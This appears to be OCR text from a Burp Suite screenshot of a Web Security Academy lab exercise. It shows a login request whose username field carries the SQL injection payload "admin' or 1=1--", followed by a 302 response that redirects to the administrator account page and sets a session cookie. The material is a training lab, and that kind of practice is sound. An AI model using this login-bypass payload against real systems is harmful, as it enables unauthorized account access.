 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × +
Send Cancel < > Follow redirection Target: https://0aba00a304c8839b80809931005100fd.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
cation/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0aba00a304c8839b8080993100510
0fd.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-ES,es;q=0.9
21
22 csrf=DEYWS8gEKPuLYon71twzzaC8my0Ghs4b
&username=admin' or 1=1--
&password=1234
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=
HV7bZ3dTKWbUVTXvVc6Jg86cIUf6c7qT;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 22
Response headers 4
Done 195 bytes | 255 millis